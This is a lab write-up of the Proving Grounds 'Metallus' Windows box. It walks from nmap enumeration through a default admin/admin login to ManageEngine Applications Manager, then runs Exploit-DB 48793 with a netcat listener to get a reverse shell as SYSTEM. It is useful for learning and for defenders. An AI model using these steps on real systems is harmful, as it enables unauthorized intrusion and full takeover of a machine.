
Offensive security has released an easy box offered in the practice section of the Proving Grounds. This Windows box is named Metallus. Lets see if we can get root on this one.
Reconnaissance
Starting with some initial enumeration.
Nmap scan -Pn to ignore ping check, -sV to check versions, -sC to run all scripts, and -oA output results in all formats.
kali@kali:~/oscp/offsec/metallus$ nmap -Pn -sV -sC -oA simple 192.168.204.96 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-11 21:35 EST Nmap scan report for 192.168.204.96 Host is up (0.066s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 12000/tcp open cce4x? Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2020-12-12T02:37:54 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 208.89 seconds
Nothing super obvious. Lets kicked off a full TCP scan while checking out these services in more detail. Port 443 and 12000 didn’t lead anywhere.
kali@kali:~/oscp/offsec/metallus$ nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oA full 192.168.228.96
Nmap scan report for 192.168.228.96
Host is up, received user-set (0.066s latency).
Scanned at 2020-12-11 15:46:19 EST for 677s
Not shown: 65516 filtered ports
Reason: 65516 no-responses
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
5040/tcp open unknown syn-ack
7680/tcp open pando-pub? syn-ack
12000/tcp open cce4x? syn-ack
22222/tcp open ssh syn-ack OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 e5:92:a8:a8:57:16:73:42:1a:9b:c2:f2:e3:bd:8a:76 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPRX/k9OawrX2MoDMvpP4AxvlThR+kYfdnKc5cAG1+U8UMoQkVJHlXZtFeFaaCSydgVbydrV
QsgsS4IVyo2Fzpb6PM51PIySCrpAjTRum5042XEyO1JaeRHhwM9mP8WRhUl9qvfog58wGnkjqxe9WAgQ3p8SvCPj/uiwIf0sjBQKIb/Adc8nJZNN
1RNaFGckd/RAfVbI1YPPu7bG3M2JV9OQg9Pcwf+w458DMQ4XeZzk55VE1WIXSSU9q9OQI/zeRBsyot6LsoSSx1TKl7GFa96DJ7xpsQUrRa31CIrZ
81646zX0opA5dNZ5CkhouWCF/4Ja1rR5V9bSnvuoOvW6KO88ICzJRGwd7KhiEf00K5XCpSQr4zPvqHpKoK9yATYRZ9ZE63AuJkBKlMMoqtYbIyHm
YPykhkVdPPLviA2+613hryu5PGv36bl6TmTPyi3z9W4ufM1X6zv4DjpyhDIhDEfP8QkvFLaYD8YS5bKvPzu4tNh3lTjqIE2gmWaWjHaik=
| 256 71:16:46:72:7a:05:c9:77:4e:c5:96:43:96:31:a6:12 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJP6P3lKM0ZhbP6fzT5Xsva0PlhH5/9T7Um8xV
ANBO9d7/BXky0IQE0bLDwVUtIZFCsCNumHea2+WFTh5kMnVas=
| 256 e3:42:cf:ff:ba:71:ff:27:09:fa:4d:d5:52:99:59:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKYI1DU4WSTpKHDyonGLO6VQlMHtmxaEDAH4+4It1CbA
40443/tcp open unknown syn-ack
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Set-Cookie: JSESSIONID_APM_40443=1A6D3431E8E9C0416631EB031264A51F; Path=/; HttpOnly
| Accept-Ranges: bytes
| ETag: W/"261-1591076589000"
| Last-Modified: Tue, 02 Jun 2020 05:43:09 GMT
| Content-Type: text/html
| Content-Length: 261
| Date: Fri, 11 Dec 2020 20:48:24 GMT
| Connection: close
| Server: AppManager
| <!-- $Id$ -->
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
| <html>
| <head>
| <!-- This comment is for Instant Gratification to work applications.do -->
| <script>
| window.open("/webclient/common/jsp/home.jsp", "_top");
| </script>
| </head>
| </html>
| HTTPOptions:
| HTTP/1.1 403
| Set-Cookie: JSESSIONID_APM_40443=BF9C415F97B42D70E2C8EE5A27EB12A0; Path=/; HttpOnly
| Cache-Control: private
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=UTF-8
| Content-Length: 1810
| Date: Fri, 11 Dec 2020 20:48:24 GMT
| Connection: close
| Server: AppManager
| <meta http-equiv="X-UA-Compatible" content="IE=edge">
| <meta http-equiv="Content-Type" content="UTF-8">
| <!--$Id$-->
| <html>
| <head>
| <title>Applications Manager</title>
| <link REL="SHORTCUT ICON" HREF="/favicon.ico">
| </head>
| <body style="background-color:#fff;">
| <style type="text/css">
| #container-error
| border:1px solid #c1c1c1;
| background: #fff; font:11px Arial, Helvetica, sans-serif; width:90%; margin:80px;
| #header-error
| background: #ededed; line-height:18px;
| padding: 15px; color:#000; font-size:8px;
| #header-error h1
| margin: 0; color:#000;
| font-
| RTSPRequest:
| HTTP/1.1 505
| vary: accept-encoding
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 2142
| Date: Fri, 11 Dec 2020 20:48:25 GMT
| Server: AppManager
| <!doctype html><html lang="en"><head><title>HTTP Status 505
|_ HTTP Version Not Supported</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:whi
te;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-colo
r:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Ar
ial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;co
lor:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open tcpwrapped syn-ack
49693/tcp open java-rmi syn-ack Java RMI
49724/tcp open unknown syn-ack
49796/tcp open unknown syn-ack
| fingerprint-strings:
| TerminalServerCookie:
|_ CLOSE_SESSION
49797/tcp open unknown syn-ack
| fingerprint-strings:
| TerminalServerCookie:
|_ CLOSE_SESSION
*************************************SNIP*************************************Okay, so now we have some interesting ports to check out. SSH on port 22222 looks interesting, but even better is a web server on 40443.
Navigating to the page we see “Applications Manager”.

Immediately noticeable is the build number that is installed. Lets take note of this.

Before digging into the build number lets look up default credentials for this application.
Google says user “admin” and password “admin” eh? Lets give that a shot.

Nice! So this opens up some possibilities, but there is tons to dig into. Before digging into the application lets go back and check on that build number we enumerated.
kali@kali:~/oscp/offsec/metallus$ searchsploit applications manager ------------------------------------------------------------------------------ --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------ --------------------------------- DMXReady Secure Login Manager 1.0 - '/applications/SecureLoginManager/inc_sec | asp/webapps/29361.txt Manage Engine Applications Manager 12 - Multiple Vulnerabilities | multiple/webapps/39235.txt ManageEngine Applications Manager - (Authenticated) Code Execution (Metasploi | windows/remote/17152.rb ManageEngine Applications Manager - Multiple Cross-Site Scripting / SQL Injec | java/webapps/37557.txt ManageEngine Applications Manager - Multiple SQL Injections | java/webapps/37555.txt ManageEngine Applications Manager 11.0 < 14.0 - SQL Injection / Remote Code E | windows/remote/46725.rb ManageEngine Applications Manager 13 - 'MenuHandlerServlet' SQL Injection | java/webapps/48692.py ManageEngine Applications Manager 13 - SQL Injection | windows/webapps/43129.txt ManageEngine Applications Manager 13.5 - Remote Code Execution (Metasploit) | java/webapps/44274.rb ManageEngine Applications Manager 14.0 - Authentication Bypass / Remote Comma | multiple/remote/46740.rb ManageEngine Applications Manager 14700 - Remote Code Execution (Authenticate | java/webapps/48793.py ManageEngine Applications Manager Build 12700 - Multiple Vulnerabilities | jsp/webapps/39780.txt ManageEngine OpManager / Applications Manager / IT360 - 'FailOverServlet' Mul | multiple/webapps/43894.txt ------------------------------------------------------------------------------ --------------------------------- Shellcodes: No Results
Alright! We have one exploit that matches the build exactly and it claims to allow remote code execution. Lets check out the exploit.
Weaponization and Delivery
kali@kali:~/oscp/offsec/metallus$ searchsploit -m java/webapps/48793.py
Exploit: ManageEngine Applications Manager 14700 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/48793
Path: /usr/share/exploitdb/exploits/java/webapps/48793.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/kali/oscp/offsec/metallus/48793.pyCode snippets of interest:
Thank you for all the great comments within the code. From the title we see the exploit requires authentication. Check.
# Exploit Title: ManageEngine Applications Manager 14700 - Remote Code Execution (Authenticated)
The function flow is also interesting. This shows the exploit generates the payload, exploits the service and runs the payload.
# Function flow: # 1. Get initial cookie # 2. Get valid session cookie by logging in # 3. Get base directory of installation # 4. Generate a malicious JAR file # 5. Attempt to directly upload JAR, if success, jump to 7 # 6. Create task with random ID to copy JAR file to expected Weblogic location # 7. Execute task # 8. Delete task for cleanup # 9. Run the vulnerable credentialTest, using the malicious JAR
Last, lets check out the usage.
kali@kali:~/oscp/offsec/metallus$ sudo python3 48793.py [*] Usage: 48793.py <url> <username> <password> <reverse_shell_host> <reverse_shell_port> [*] Example: 48793.py https://192.168.252.12:8443 admin admin 192.168.252.14 6666
*Note: Always review the entire exploit code for obfuscated shellcode. (None in this one.)
Foothold
Alright lets give this a shot. Start listener on 443
kali@kali:~$ sudo nc -lvnp 443 listening on [any] 443 ... connect to [192.168.49.228] from (UNKNOWN) [192.168.228.96] 49820 Microsoft Windows [Version 10.0.18362.1082] (c) 2019 Microsoft Corporation. All rights reserved.
Execute exploit.
kali@kali:~/oscp/offsec/metallus$ sudo python3 48793.py http://192.168.204.96:40443 admin admin 192.168.49.204 443 [*] Visiting page to retrieve initial cookies... [*] Retrieving admin cookie... [*] Getting base directory of ManageEngine... [*] Found base directory: C:\Program Files\ManageEngine\AppManager14 [*] Creating JAR file... warning: [options] source value 7 is obsolete and will be removed in a future release warning: [options] target value 7 is obsolete and will be removed in a future release warning: [options] To suppress warnings about obsolete options, use -Xlint:-options. 3 warnings added manifest adding: weblogic/jndi/Environment.class(in = 1844) (out= 1099)(deflated 40%) [*] Uploading JAR file... [*] Attempting to upload JAR directly to targeted Weblogic folder... [!] Failed to upload JAR directly, continue to add and execute job to move JAR... [*] Creating a task to move the JAR file to relative path: classes/weblogic/version8/... [*] Found actionname: move_weblogic_jar1054 with found actionid 10000003 [*] Executing created task with id: 10000003 to copy JAR... [*] Task 10000003 has been executed successfully [*] Deleting created task as JAR has been copied... [*] Running the Weblogic credentialtest which triggers the code in the JAR... [*] Check your shell...
Checking back on the netcat listener.
kali@kali:~$ sudo nc -lvnp 443 [sudo] password for kali: listening on [any] 443 ... connect to [192.168.49.204] from (UNKNOWN) [192.168.204.96] 49819 Microsoft Windows [Version 10.0.18362.1082] (c) 2019 Microsoft Corporation. All rights reserved. C:\Program Files\ManageEngine\AppManager14\working>
We have a reverse shell!
C:\Program Files\ManageEngine\AppManager14\working>whoami whoami nt authority\system C:\Program Files\ManageEngine\AppManager14\working>cd c:\Users\Administrator cd c:\Users\Administrator c:\Users\Administrator>type Desktop\proof.txt type Desktop\proof.txt d717****SNIP****5ee8
Not only a reverse shell, but we are system. Just navigate to the Administrator desktop and grab the flag.
Conclusion
In conclusion, the machine ended up having a simple out of date application that lead to remote code execution. The exploit was easy to use and was well documented to help the user know what to expect and what was happening during execution.
Keep your applications up to date and change those default credentials. Until next time, stay safe in the Trenches of IT.